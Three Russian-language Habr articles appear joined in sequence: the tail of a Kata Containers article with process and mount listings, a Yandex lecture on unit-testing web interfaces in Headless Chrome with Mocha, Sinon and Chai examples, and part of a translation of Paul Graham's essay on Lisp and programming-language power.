root 5814 2.0 0.4 2871472 145096 ? Sl 07:51 0:00 /usr/bin/qemu-vanilla-system-x86_64 -name sandbox-11b2a0d00fb1948c379aad0d599ce74e1c0be6183bac43e19448401f2bc5b91e -uuid a7395bac-0a2c-4a16-b931-2fd181f3978e -machine pc,accel=kvm,kernel_irqchip,nvdimm -cpu host -qmp unix:/run/vc/vm/11b2a0d00fb1948c379aad0d599ce74e1c0be6183bac43e19448401f2bc5b91e/qmp.sock,server,nowait -m 2048M,slots=10,maxmem=32725M -device pci-bridge,bus=pci.0,id=pci-bridge-0,chassis_nr=1,shpc=on,addr=2,romfile= -device virtio-serial-pci,disable-modern=false,id=serial0,romfile= -device virtconsole,chardev=charconsole0,id=console0 -chardev socket,id=charconsole0,path=/run/vc/vm/11b2a0d00fb1948c379aad0d599ce74e1c0be6183bac43e19448401f2bc5b91e/console.sock,server,nowait -device nvdimm,id=nv0,memdev=mem0 -object memory-backend-file,id=mem0,mem-path=/usr/share/kata-containers/kata-containers-image_clearlinux_1.10.1_agent_599ef22499.img,size=134217728 -device virtio-scsi-pci,id=scsi0,disable-modern=false,romfile= -object rng-random,id=rng0,filename=/dev/urandom -device virtio-rng,rng=rng0,romfile= -device virtserialport,chardev=charch0,id=channel0,name=agent.channel.0 -chardev socket,id=charch0,path=/run/vc/vm/11b2a0d00fb1948c379aad0d599ce74e1c0be6183bac43e19448401f2bc5b91e/kata.sock,server,nowait -device virtio-9p-pci,disable-modern=false,fsdev=extra-9p-kataShared,mount_tag=kataShared,romfile= -fsdev local,id=extra-9p-kataShared,path=/run/kata-containers/shared/sandboxes/11b2a0d00fb1948c379aad0d599ce74e1c0be6183bac43e19448401f2bc5b91e,security_model=none -netdev tap,id=network-0,vhost=on,vhostfds=3,fds=4 -device driver=virtio-net-pci,netdev=network-0,mac=f2:dc:cf:85:fa:39,disable-modern=false,mq=on,vectors=4,romfile= -global kvm-pit.lost_tick_policy=discard -vga none -no-user-config -nodefaults -nographic -daemonize -object memory-backend-ram,id=dimm1,size=2048M -numa node,memdev=dimm1 -kernel /usr/share/kata-containers/vmlinuz-4.19.86.60-6.1.container -append tsc=reliable no_timer_check rcupdate.rcu_expedited=1 i8042.direct=1 i8042.dumbkbd=1 i8042.nopnp=1 i8042.noaux=1 noreplace-smp reboot=k console=hvc0 console=hvc1 iommu=off cryptomgr.notests net.ifnames=0 pci=lastbus=0 root=/dev/pmem0p1 rootflags=dax,data=ordered,errors=remount-ro ro rootfstype=ext4 quiet systemd.show_status=false panic=1 nr_cpus=8 agent.use_vsock=false systemd.unit=kata-containers.target systemd.mask=systemd-networkd.service systemd.mask=systemd-networkd.socket -pidfile /run/vc/vm/11b2a0d00fb1948c379aad0d599ce74e1c0be6183bac43e19448401f2bc5b91e/pid -smp 1,cores=1,threads=1,sockets=8,maxcpus=8
# mount | grep 11b2a0d00fb1948c379aad0d599ce74e1c0be6183bac43e19448401f2bc5b91e
shm on /run/containerd/io.containerd.grpc.v1.cri/sandboxes/11b2a0d00fb1948c379aad0d599ce74e1c0be6183bac43e19448401f2bc5b91e/shm type tmpfs (rw,nosuid,nodev,noexec,relatime,size=65536k)
overlay on /run/containerd/io.containerd.runtime.v2.task/k8s.io/11b2a0d00fb1948c379aad0d599ce74e1c0be6183bac43e19448401f2bc5b91e/rootfs type overlay (rw,relatime,lowerdir=/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/14/fs,upperdir=/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/2586/fs,workdir=/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/2586/work)
overlay on /run/kata-containers/shared/sandboxes/11b2a0d00fb1948c379aad0d599ce74e1c0be6183bac43e19448401f2bc5b91e/11b2a0d00fb1948c379aad0d599ce74e1c0be6183bac43e19448401f2bc5b91e/rootfs type overlay (rw,relatime,lowerdir=/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/14/fs,upperdir=/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/2586/fs,workdir=/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/2586/work)
overlay on /run/kata-containers/shared/sandboxes/11b2a0d00fb1948c379aad0d599ce74e1c0be6183bac43e19448401f2bc5b91e/58a6261df753edd9be35f41db0ba901489198359bdbd9541ab7c7247f46a76b7/rootfs type overlay (rw,relatime,lowerdir=/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/2589/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/2588/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/2587/fs,upperdir=/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/2590/fs,workdir=/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/2590/work)
/dev/mapper/vg0-root on /run/kata-containers/shared/sandboxes/11b2a0d00fb1948c379aad0d599ce74e1c0be6183bac43e19448401f2bc5b91e/58a6261df753edd9be35f41db0ba901489198359bdbd9541ab7c7247f46a76b7-2d597d0df0adc62b-hosts type ext4 (rw,relatime,data=ordered)
/dev/mapper/vg0-root on /run/kata-containers/shared/sandboxes/11b2a0d00fb1948c379aad0d599ce74e1c0be6183bac43e19448401f2bc5b91e/58a6261df753edd9be35f41db0ba901489198359bdbd9541ab7c7247f46a76b7-86eb496cb8644f03-termination-log type ext4 (rw,relatime,data=ordered)
/dev/mapper/vg0-root on /run/kata-containers/shared/sandboxes/11b2a0d00fb1948c379aad0d599ce74e1c0be6183bac43e19448401f2bc5b91e/58a6261df753edd9be35f41db0ba901489198359bdbd9541ab7c7247f46a76b7-4d8cdf8b39958670-hostname type ext4 (rw,relatime,data=ordered)
/dev/mapper/vg0-root on /run/kata-containers/shared/sandboxes/11b2a0d00fb1948c379aad0d599ce74e1c0be6183bac43e19448401f2bc5b91e/58a6261df753edd9be35f41db0ba901489198359bdbd9541ab7c7247f46a76b7-20f62afd0d08f52d-resolv.conf type ext4 (rw,relatime,data=ordered)
tmpfs on /run/kata-containers/shared/sandboxes/11b2a0d00fb1948c379aad0d599ce74e1c0be6183bac43e19448401f2bc5b91e/58a6261df753edd9be35f41db0ba901489198359bdbd9541ab7c7247f46a76b7-1af9d7ef02716752-serviceaccount type tmpfs (rw,relatime)
```
Выводы
------
Kata Containers являются важнейшим этапом развития облачных технологий, предоставляя безопасность виртуальных машин вместе со скоростью контейнеров. Также можно без особых затрат перейти на использование Kata Containers в Kubernetes, поскольку обеспечивается бесшовная миграция сервисов благодаря стандартизации.
|
https://habr.com/ru/post/490648/
| null |
ru
| null |
# Модульное тестирование интерфейсов в Headless Chrome. Лекция Яндекса
Чтобы непрерывно улучшать большие клиентские интерфейсы, нужна мощная система автотестов. Разработчик Яндекса Дмитрий Андриянов [dima117](https://habr.com/ru/users/dima117/) кое-что про это знает — пару месяцев назад он поделился своим опытом на [Я.Субботнике](https://events.yandex.ru/events/yasubbotnik/20-Jan-2018/) в Нижнем Новгороде.
— Сегодня я расскажу, как мы в Директе пишем модульные тесты на веб-интерфейс. Мы в целом посмотрим, чем тесты на интерфейс отличаются от других тестов. Рассмотрим два подхода к написанию тестов: с помощью Selenium и с помощью Headless-браузеров. И в конце покажу инструмент, который мы написали в Директе для запуска тестов в Headless Chrome.
Это Директ — такая админка для рекламных объявлений.
А еще это второй по размеру проект в Яндексе после Поиска. Для примера, у нас в команде фронтенда 16 человек. На всех моих предыдущих местах работы было максимум четыре. Почему там так много народу? Ты же просто ввел объявление, ключевые фразы — что все эти люди там делают?
В Директе очень сложная предметная область. Это типичное объявление о продаже слонов. Я выделил на нем красным цветом один маленький блок с дополнительными ссылками.

В интерфейсе Директа форма с настройками блока выглядит вот так:

Там есть превью объявления, на каждую ссылку несколько полей, и еще они обвешаны сложной валидацией, вплоть до того, что специальная штука на сервере простукивает ссылку, которую вы ввели, и проверяет, что она вообще открывается. Там еще много другой логики, и эта форма — всего лишь для одного маленького блока, а блоков в объявлении много.
И это был только один тип объявлений — текстовое объявление. Есть еще много других типов. Кроме того, мы сейчас говорили только про настройки отображения. Еще есть много других настроек, определяющих, когда и кому это объявление показывать.
В целом получается такая картина.

У объявлений, которые вы видите на сайте или в поиске, очень много настроек и очень сложный интерфейс, с помощью которого они создаются. Чтобы реализовать этот сложный интерфейс, написано очень много кода. У нас в Директе используется БЭМ-стек. Проект разбит на блоки и этих блоков в проекте — около 800. Если вы пишете на React, представьте себе проект, в котором 800 React-компонентов. Это очень большой проект! Я пробовал померить список файлов в Web Storm, у меня получилась высота в 20 экранов. Понимаете, это очень много кода.

Проект постоянно меняется, эти 16 разработчиков ежедневно туда делают десятки коммитов, постоянно добавляют новые фичи. И нам нужно как-то проверить, что когда вы добавляете новую фичу в проект, она ничего не ломает. Если бы проект был маленький, это можно было бы сделать с помощью ручных тестировщиков: добавили фичу — они протестировали, и в продакшен. А так как у нас проект очень большой, мы не можем себе позволить его каждый раз перетестировать.
Мы на всё пишем автотесты. В проекте около 7000 модульных тестов, мы их запускаем на каждый коммит, и они дают уверенность, что ничто не сломалось.
Когда у вас очень большой проект, то автотесты — это не просто приятное дополнение, которое иногда помогает находить ошибки. Это необходимый рабочий инструмент, без которого вы не сможете работать. Вы утонете в количестве багов, которые появляются в коде.
Это пример тестов, когда вы тестируете какую-то логику, какой-то класс или функцию.

Вначале делаете какие-то подготовительные действия, потом действие, которое нужно проверить, и в конце сравниваете результат этого действия с ожидаемым. Если не такой, как ожидалось, то тест упал.
Как писать тесты на интерфейс, на всякие кнопочки? Точно так же!

Мы вначале рендерим что-то на страницу, потом делаем действие, которое нужно проверить, например, вводим значение и кликаем по кнопке, и в конце проверяем, что, например, был отправлен запрос на сервер с правильными параметрами или что в нужном месте на форме вывелось сообщение об ошибке. Последовательность действий такая же, как при написании обычных тестов на логику.
В чем проблема в этой схеме? Этим всем тестам нужен браузер. Это программа с графическим интерфейсом, где пользователь что-то вводит с клавиатуры, кликает по кнопкам, и результат работы любого браузера — пиксели, отрисованные на экране. У нас же автотесты, мы хотим запускать их автоматически, без участия человека. Для тестов на интерфейс нужен браузер, и нам это не подходит.
Что можно сделать? Есть два пути, как решить эту проблему. Первый — использовать какой-то инструмент для управления браузером. Selenium — это такая штука, которая делает те же действия, что пользователь в браузере, но вы можете этими действиями управлять программно, она будет их делать автоматически. Второй способ — использовать Headless-браузеры. Очень популярный — PhantomJS. Он умер, но все равно очень популярен.
Когда вы используете Selenium или другой подобный инструмент для управления браузером, схема будет примерно такая.
Этот блокнот с галочками — запускалка тестов, в ней крутится примерно такой код, который вы видели на экране, и он дает команды в специальную штуку, которая называется «Selenium веб-драйвер». Это программная библиотека, которая предоставляет API для управления браузером. Там есть команды «открой страничку», «кликни по кнопке», «введи текст в поле ввода» и так далее.
Selenium веб-драйвер запускает где-то, на этой машине или на удаленной, настоящий браузер, там будет нарисовано окно, и в нем будут автоматом происходить действия, которые нужно выполнить в тесте. При этом браузер будет недоступен для пользователя. Там будет сообщение, что браузером управляет автоматизированное ПО и ничего в этом окне делать нельзя. Этот подход похож на обычную проверку тестировщиком, только команды дает не человек, а ваш тест. Код теста тут будет выглядеть примерно так.

Там есть переменная browser. В разных фреймворках она может называться по-разному, но суть одна: у вас есть объект, с помощью которого вы обращаетесь к API Selenium веб-драйвера. Подготовка, проверяемые действия, проверка — там есть все те же самые действия, которые были на слайде про тестирование функций/классов. Просто вы браузеру говорите, что делать.
Какие преимущества у этого подхода? Первое, Selenium веб-драйвер дает одинаковый способ управления разными браузерами. Например, вы гоняете с его помощью тесты в Firefox и Chrome. Потом вам сказали, что надо запускать тесты в IE или мобильном Safari. Вы в настройках добавляете IE8, и тесты начинают запускаться в IE. Для этого не нужно править код тестов. Единообразие управления браузерами — это большой плюс.
Второй плюс — масштабируемость. В схеме, которую я показывал, третий компонент — это браузер. Его можно расположить не только на том компьютере, где запущены тесты, но и на другом. И более того, вы можете добавлять в эту схему больше компьютеров с браузерами, и гонять сразу очень много тестов в них параллельно. Это очень полезно, когда у вас сотни или тысячи тестов, и на одном компьютере они, например, гоняются полтора часа, а вы добавили 10 компьютеров или в облаке запустили, и они у вас проходят за 10 минут. Это очень хороший способ ускорить ваши тесты, и вы можете сделать это очень легко. Эта схема масштабируется очень хорошо.
Такой подход хорошо работает, его активно используют в Поиске, потому что у них большая аудитория с разными браузерами.
Как же запустить тесты с помощью Selenium?
Ребята из Поиска написали специальный инструмент — [«Гермиону»](https://habrahabr.ru/company/yandex/blog/346608/). Это не просто запускалка тестов, там есть много возможностей. Но в первую очередь это инструмент, который запускает тесты в Selenium в куче браузеров.
На слайде — npm пакеты. Nightwatch умеет примерно то же самое, что Hermione, у них чуть различаются возможности, можете посмотреть две эти штуки и выбрать, что нравится.
Тестирование в Selenium — хороший подход, он работает, его многие используют. Но у него есть одно существенное ограничение.
Нельзя писать модульные тесты. Только интеграционные. Чем отличаются модульные тесты от интеграционных?
Интеграционные тесты проверяют все в сборе. Ваш тестируемый элемент интерфейса может использовать внутри другие элементы интерфейса, например, вы тестируете форму, она использует кнопочки, поля ввода, вложенные формы какие-то. И у него в зависимостях могут быть внешние API, например, из сети может что-то загружать, из какого-то storage загружать, системное время — тоже внешняя зависимость. Интеграционные тесты тестируют все кучей, они говорят: отрендерить формы на странице со всеми штуками, делать какие-то действия там.
Модульные тесты проверяют элемент изолированно от его зависимостей. Они на каждую стрелочку на схеме ставят заглушку, и во время теста код зависимостей не выполняется. Вместо него выполняется код маленькой заглушки. Он подсовывает проверяемому блоку данные, которые нужны для теста.
Каждый подход решает свою задачу. Нам в Директе важны именно модульные тесты. Потому что у нас очень сложные блоки с очень сложной логикой и проверять их интеграционными тестами очень сложно. Им на вход надо подать большую простыню данных, подготовить данные для всех зависимостей блока. Если внутри что-то ломается, то сложно понять, где сломалось. И интеграционные тесты выполняются медленно.
У нас есть интеграционные тесты, но есть много мест, где нужно писать модульные тесты, тестировать отдельный блок, без этого хвоста.
Что происходит в Selenium? Внизу файлики с кодом, которые выполняются в схеме. Слева, где запускалка тестов, выполняется код наших тестов, а справа, где браузер, выполняется код тестовой страницы и код, который мы тестируем. Между ними прослойка в виде Selenium, и код тестов не имеет прямого доступа к коду, который он тестирует. Код тестов не может поставить все заглушки, чтобы изолировать тестируемый код от зависимостей. Он может взаимодействовать только с API Selenium, кликать что-то. Он может выполнить какой-то JS, но все равно у него нет прямого доступа. Из-за этого нельзя писать модульные тесты.
Как вариант, можно было бы перенести этот код тестов тоже на сторону браузера и репортить данные о том, как тесты идут, в запускалку тестов, чтобы она там свои галочки и крестики отображала. Но с Selenium мы такого сделать не можем, потому что это API — одностороннее. Вы можете из теста что-то попросить у браузера, но вы не можете из браузера что-то отправить в программу, которая им управляет.
Вывод: нам в Директе нужны модульные тесты, но подход с Selenium мы для модульных тестов использовать не можем, только для интеграционных.
Давайте посмотрим на второй подход — тестирование в Headless-браузерах.
Headless-браузеры — это то же самое, что и обычные браузеры, но во время своей работы они не выводят ничего на экран. Вы можете запустить Headless-браузер как консольное приложение. Там внутри будет открыта страница, будет выполнен весь CSS, JS, но на экране вы ничего не увидите.
В этом случае управлять браузером вы можете только через какой-то API, у него же нет никакого пользовательского интерфейса. Это похоже на Selenium и браузер в одном флаконе, но API реализовано внутри самого браузера, это не отдельный внешний компонент.
Получается, API имеет доступ ко внутренностям браузера. API Headless-браузеров предоставляют, как правило, намного больший набор возможностей, чем Selenium. В частности, там можно слушать события браузера типа page load, page error, можно перехватывать запросы к сети, перехватывать вывод в консоль и многое другое. Эти штуки делают возможным вариант, о котором я говорил: перенести код тестов на сторону браузера, чтобы он отправлял в test runner информацию о том, как тесты идут. Такой подход тоже очень популярен, многим нужны модульные тесты. Мы его около трех лет уже используем.
До недавнего времени единственным браузером, который нормально работал, был PhantomJS.
У него были недостатки — память течет и отладчиком сложно присоединиться, чтобы поотлаживать тесты — но в принципе, это нормальный работающий браузер. У него внутри webkit, все это работает, мы этим пользовались два года.

Это скриншот из Google Groups, там последний разработчик PhantomJS Виталий Слободин говорит примерно следующее: «скоро будет Headless Chrome, он лучше работает, не жрет память, как сумасшедший, поэтому я не буду разрабатывать PhantomJS, переходите на Chrome». Мы тоже стали смотреть на Chrome и перешли на него.
Это логотип инструмента под названием Puppeteer — для управления Chrome в Headless-режиме. Puppeteer (переводится как «кукловод») разрабатывает команда Chrome Dev Tools, есть некоторая уверенность, что они не бросят его поддержку. Это пакет NodeJS, у него JS API, и самое крутое, что он ставит Chrome вместе с собой как зависимость. Вам не нужно отдельно устанавливать браузер, чтобы в нем что-то запускать. Вы написали npm install — и у вас сразу все заработало.
Мы посмотрели в его сторону, попробовали, нам понравилось. Единственная проблема — не было инструментов, чтобы скрестить наши тесты и Headless Chrome. Для PhantomJS такие инструменты были, поскольку он давно существует, а Headless Chrome только появился, инструментов не было.
Мы написали свой инструмент mocha-headless-chrome.

У нас фантазии поменьше, чем в Поиске: их инструмент называется «Гермиона», а наш — «mocha-headless-chrome». Мы им пользуемся полгода, он работает. На примере маленького проекта покажу, как это происходит. (Демо из доклада [лежит здесь](https://github.com/dima117/headless-testing-demo) — прим. ред.)
В тестовом проекте один файлик test-form.js. Несложно догадаться, что это поисковая форма, там есть input и кнопка. Класс SearchForm, у него есть метод render, почти как в React, и он добавляет на страницу form, input и кнопку. Кроме того, он подписывается на клик по кнопке, и когда вы кликнули по кнопке, он делает Ajax-запрос, отправляет содержимое формы на example.com, а после этого он чистит форму.
```
class SearchForm {
onClick(e) {
e.preventDefault();
let xhr = new XMLHttpRequest();
xhr.open("GET", "http://example.com");
xhr.send(new FormData(this.form));
this.form.reset();
}
render(parent) {
this.form = document.createElement('form');
this.form.innerHTML =
`
`;
this.input = this.form.querySelector('input[type=text]');
this.button = this.form.querySelector('input[type=button]');
this.button.addEventListener('click', this.onClick.bind(this));
parent.appendChild(this.form);
}
destroy() {
this.form.remove();
}
}
```
Давайте напишем для этого простенький тест. Папка tests, в ней файлик test.js. Пока здесь нет никаких тестов, только describe и действие, которое нужно выполнить до каждого теста и после.
```
const assert = chai.assert;
describe('форма поиска', function() {
let searchForm, server;
beforeEach(function() {
searchForm = new SearchForm();
searchForm.render(document.body);
server = sinon.createFakeServer({
respondImmediately: true
});
});
afterEach(function () {
searchForm.destroy();
server.restore();
});
});
```
До каждого теста мы добавляем на страничку нашу форма, а после каждого теста мы ее удаляем.
Также до каждого теста мы делаем заглушку для Ajax-запросов, чтобы в тесте можно было проверить, какие запросы сделаны. И после каждого теста мы эту заглушку ресетим — уберем за собой.
Мы написали файл наших тестов, JS, там пока нет тестов, скоро напишем.
Но сначала давайте сделаем тестовую страничку, которая будет открываться в браузере.
В папке tests делаю файл test.html. Тут ничего сложного, мы подключаем три библиотеки, Mocha — тестовый фреймворк, думаю, все с ним знакомы. Sinon — это библиотека, которая позволяет автоматически создавать всякие заглушки, чтобы изолировать наш блок от его зависимостей. И библиотека chai со всякими ассертами, она дает API для различных проверок в тестах.
```
mocha.setup('bdd');
mocha.run();
```
Мы подключили эти три библиотеки, дальше подключили код нашей формы, search-form, и подключили наш файлик с тестами, который мы только что создали. В конце позвали команду mocha-run, чтобы тесты запустились.
Запустим страничку в браузере и убедимся, что там все ок. Открылась страничка, в ней ноль тестов, что ожидаемо. Напишем пару тестов. Тест проверяет, что когда мы кликнули по кнопке, на сервер ушел Ajax-запрос на правильный адрес. Это searchForm, которую мы создали вначале. Тест заполняет форму данными, потом кликает по кнопке, потом с помощью заглушки в переменной server проверяет, что у последнего сделанного запроса был нужный url.
```
it('должна отправлять запрос', function() {
// подготовка
searchForm.input.value = 'субботиник';
// действие
searchForm.button.click();
// проверка
assert.equal(server.lastRequest.url, 'http://example.com');
});
```
Посмотрим страничку в браузере, она обновилась, и мы видим, что один тест прошел. В браузере есть код, который делает Ajax-запрос. Мы поставили на него заглушку, чтобы он не делал этот запрос во время теста, и проверили, что запрос сделан с правильными параметрами.
Давайте запустим все это в Headless Chrome.
npm install mocha-headless-chrome
Добавляю в package.json команду test, чтобы не писать каждый раз. Когда вы устанавливаете пакет mocha-headless-chrome, он добавляет утилиту с таким же названием. Ей надо передать параметр -f — путь к нашей тестовой страничке, которую мы открывали в браузере.
```
{
...
"scripts": {
"test": "mocha-headless-chrome -f tests/test.html"
},
...
}
```
Теперь, если я теперь запущу npm test, все должно работать.
Мы поставили зависимость, оно само себе скачало Chrome, положило его локально в папку node\_modules. Дальше мы просто вызываем его по имени как консольное приложение и передаем через параметр f тестовую страничку. Тест прошел, это наш тест, который мы написали.
Попробуем добавить еще один тест, который проверяет, что после отправки Ajax-запроса у нас почистилось значение в форме поиска.
```
it('должно очищаться после запроса', function() {
// подготовка
searchForm.input.value = 'субботиник';
// действие
searchForm.button.click();
// проверка
assert.equal(searchForm.input.value, '');
});
```
В браузере проверим, что он появился. Дальше запустим его в терминале. У нас появилось два теста, и когда они выполнялись, вы не видели никакого окна браузера. Человек, который это запускает, ничего не делал руками, все проходит полностью автоматически.
Мы пользуемся этим инструментом примерно полгода. 7000 тестов, которые раньше работали в PhantomJS, без проблем стали работать в Headless Chrome. Выполнение тестов ускорилось на 30%. Эта штука доступна во внешнем npm, вы тоже можете ее брать и пользоваться. Там уже 5000 загрузок в месяц, то есть есть люди вне Яндекса, которые ее используют.
|
https://habr.com/ru/post/353018/
| null |
ru
| null |
# Пол Грэм: «Месть ботанов», часть 3
[Продолжаем перевод](http://habrahabr.ru/company/tceh/blog/253311/) эссе и книги Пола Грэма «Хакеры и Художники».
> *«Мы гонялись за С++ программистами. Нам удалось перетащить их целую кучу на полпути к Lisp.»
>
> Гай Стил, соавтор Java спецификации.*
 Оригинал — [Revenge of the Nerds](http://www.paulgraham.com/icad.html), Май 2002
*За перевод спасибо Щёкотовой Яне.*
Начало: [Пол Грэм: «Месть ботанов», часть 1](http://habrahabr.ru/post/267865/)
Продолжение: [Пол Грэм: «Месть ботанов», часть 2](http://habrahabr.ru/company/edison/blog/268293/)
#### Часть третья
**Центростремительные силы**
Я и не утверждаю, что при использовании нестандартных технологий не требуется никаких затрат. Не такими уж беспочвенными оказались опасения нашего начальника-профана. Но без осознания всех рисков он склонен к их преувеличению.
> [](https://www.edsd.ru/ "EDISON Software Development Centre")
>
> Подходы к двух- и трехступечатому проектированию, которые мы используем на проектах в EDISON Software Development Centre.
>
>
>
>
Мне на ум приходят три проблемы, которые могут возникнуть при использовании менее популярных языков программирования. Ваши программы могут некорректно работать с программами, написанными на других языках. В вашем распоряжении может быть гораздо меньше различных библиотек. Вы также столкнетесь с трудностями при найме программистов.
Насколько страшна каждая из перечисленных проблем? Важность первой варьируется в зависимости от того, есть ли у вас контроль над всей системой. Если вы создаете ПО, которое будет запускаться на удаленной пользовательской машине, управляющей кадиллаком, на закрытой операционной системе (не буду приводить названия), то, возможно, есть преимущества в том, чтобы писать свое приложение на том же языке, на котором написана сама ОС. Но, если вы держите под контролем всю систему и владеете исходными кодами всех ее частей, как, вероятно, в случае с ITA, то вы можете использовать любой язык, какой захотите. При возникновении несовместимости, вы можете самостоятельно это исправить.
В серверных приложениях вы можете выйти из положения посредством использования передовых технологий, и я думаю, что это главная причина того, что Джонатан Эриксон называет «возрождением языка программирования». Вот почему мы узнаем о новых языках, таких как Perl и Python. Мы знаем про эти языки не потому, что люди используют их для написания Windows приложений, а потому, что люди используют их на серверах. И, поскольку ПО переходит с десктопов на серверную платформу (будущее, с которым даже Microsoft, кажется, смирился), вынужденная необходимость использования попсовых технологий со временем сойдет на нет.
Что касается библиотек, то их важность также зависит от самого приложения. Для менее требовательных задач наличие библиотек может перевесить подлинную мощь языка. Так где же эта точка безубыточности? Это непросто точно сформулировать, но где бы она ни находилась, в ней будет наблюдаться нехватка всего того, под чем подразумевается приложение. Если фирма решилась выйти на рынок ПО, и в ней люди занимаются созданием приложения, которое будет позиционироваться как один из ее продуктов, тогда эта компания, вероятнее всего, вовлечет в работу нескольких опытных специалистов, и ей потребуется минимум 6 месяцев, чтобы создать его. В проектах таких масштабов мощные языки программирования начинают перевешивать удобство наличия библиотек.
Третья причина беспокойства начальства, трудность в найме программистов, является ложным опасением. В конце концов, сколько специалистов вам нужно нанять? Конечно, сейчас нам всем известно, что лучше всего ПО разрабатывается командами до десяти человек. И у вас не должно возникнуть проблем при найме сотрудников в таком масштабе для любого языка программирования, включая тот, о котором некоторые едва ли слышали. Если вы не можете найти десять Lisp программистов, тогда ваша фирма, вероятнее всего, расположена не в том городе, чтобы заниматься там разработкой ПО.
На самом деле, выбор более мощного языка программирования немного снизит разрмер необходимой вам команды, потому что (а) если вы используете более мощный язык, то вам, вероятно, не понадобится так много специалистов, а также (б) программисты, работающие с более продвинутыми языками, являются более умными.
Я не утверждаю, что вы не будете вынуждены использовать то, под чем понимают «стандартные» технологии. В Viaweb (ныне Yahoo Store) мы вызвали всеобщее недоумение среди венчурных капиталистов и потенциальных покупателей фирмы самим фактом использования Lisp. Но мы также всех удивили использованием в качестве серверов универсальных коробочных сборок Intel вместо серверов «профессионального уровня» таких фирм как Sun, эксплуатацией, в те времена непонятного, опенсорсного варианта Unix-подобной системы FreeBSD вместо настоящих коммерческих решений наподобие Windows NT, игнорированием предполагаемого стандарта электронной коммерции SET, который сейчас никто даже и не вспомнит, и прочими вещами.
Нельзя позволять управленцам принимать технические решения за вас. Встревожило ли некоторых потенциальных покупателей фирмы то, что мы использовали Lisp? Некоторых да, слегка. Но если бы мы не работали с Lisp, мы бы не смогли создать ПО, которое бы пробудило в них желание нас купить. То, что казалось для них аномальным, было, на самом деле, причиной и следствием.
Если вы начинаете startup, то не проектируйте свой продукт таким образом, чтобы понравиться инвесторам или потенциальным покупателям. Разрабатывайте свой продукт так, чтобы понравиться пользователям. Если вы завоюете пользователей, то все остальное приложится. А если этого сделать не удастся, то никому не будет и дела до того, насколько угодно правоверными были ваши технологические решения.
**Цена посредственности**
Сколько вы теряете при использовании менее мощного языка программирования? На этот счет существуют некоторые данные.
Самой удобной для измерения мерой является, скорее всего, размер кода. Цель высокоуровневых языков состоит в том, чтобы предоставить вам большее число абстракций, более крупные кирпичики, так сказать, чтобы вы обходились без их огромного количества в ходе построения стены определенных размеров. Поэтому, чем мощнее язык, тем короче программа (не только по количеству символов, конечно, но и по числу отдельных элементов).
Как же более мощный язык программирования позволяет писать более короткие программы? Одним из подходов, которым вы можете воспользоваться, если язык позволит, является восходящее программирование. Вместо того, чтобы просто писать ваше приложение на базовом языке, вы поверх базового языка конструируете язык для создания программ подобно вашей, а затем уже на нем пишете вашу программу. Скомпонованный таким образом код может быть гораздо короче, чем если бы вы писали всю вашу программу на базовом языке. На самом деле именно так и работают большинство алгоритмов сжатия. Такую программу будет легче модифицировать, т.к. в большинстве случаев языковой слой вообще не придется изменять.
Объем кода важен, т.к. время на написание программы зависит в основном от длины кода. Если бы ваша программа была в три раза длиннее на другом языке программирования, то вам бы потребовалось написать в три раза больше исходных текстов. И с этим не справиться с помощью найма большего числа людей, потому что по достижению определенного размера дополнительный найм рабочей силы превратится в чистый убыток. Фред Брукс описал этот феномен в своей известной книге «Мифический человеко-месяц», и все, что я видел, лишь подтверждает его слова.
Так на сколько же короче будут ваши программы, если вы будете писать их на Lisp? Чаще всего при сравнении Lisp с С, например, отмечают примерно семи-десятикратное уменьшение. Но в недавней заметке про ITA в журнале New Architect указано, что «одна строка на Lisp может заменить 20 строк на С», а поскольку эта статья сплошь состоит из цитат президента фирмы ITA, я допускаю, что они это число узнали от самой ITA. Если это так, тогда этому утверждению можно доверять. ITA приложения включают в себя много кода на С и С++, так же как и на Lisp, следовательно, они опираются на свой опыт.
Смею предположить, что эти численные показатели даже не являются постоянными. Думаю, они возрастают, когда вы сталкиваетесь с проблемами посерьезнее, а также когда у вас работают более умные программисты. Из лучших инструментов настроящий специалист может выжать больше.
В крайнем случае, если бы вы конкурировали с ITA и решили бы писать программы на С, они бы смогли разработать ПО в 20 раз быстрее вас. Если бы вы потратили целый год на новую функцию, они бы умудрились продублировать ее менее чем за три недели. Тогда как если бы они провели всего три месяца за разработкой чего-то нового, то прошло бы пять лет, прежде чем вам бы удалось это реализовать.
И знаете что? Это только в лучшем случае. Когда мы обсуждаем размеры кода, вы неявно допускаете, что можно писать программы, как ни странно, на менее эффективных языках программирования. Но в действительности существуют пределы возможностей программистов. Если вы пытаетесь решить сложную задачу с помощью слишком низкоуровневого языка, то вы достигнете той точки, когда возникнет чрезвычайно много вещей, которые нужно одновременно удерживать в голове.
Поэтому, когда я говорю, что вооброжаемому конкуренту ITA потребовалось бы пять лет на дублирование того, что в самой ITA могли бы написать на Lisp за три недели, я имею в виду такие пять лет, когда все идет по плану и без единой ошибки. На самом деле, в большинстве компаний это работает так: любой разрабатываемый проект, требующий пяти лет работы, возможно, вообще никогда не будет закончен.
Признаю, это крайний случай. Специалисты из ITA кажутся необычайно смекалистыми, а С – довольно низкоуровневым языком. Но на конкурирующем рынке, даже разница два или три к одному была бы гарантией того, что вы всегда будете позади.
**Самый верный способ**
Существует некоторая вероятность, что наш невежественный начальник даже не захочет и время тратить на раздумья обо всем вышеперечисленном. Как большинство из них и делает. А все потому, что, знаете ли, когда до этого дойдет дело, невежественному начальству все равно, отвесит ли люлей за это его фирма или нет, пока невозможно доказать его вину. Самый безопасный лично для него план состоит в том, чтобы держаться поближе к центру стада.
В крупных организациях, чтобы описать такой подход, используют фразу «лучшие отраслевые практики». Ее целью является оградить невежественного начальника от ответственности: если он что-то решил в соответствии с «лучшими отраслевыми практиками», а фирма понесла убытки, то его нельзя в этом винить. Не он принял такое решение, а отрасль.
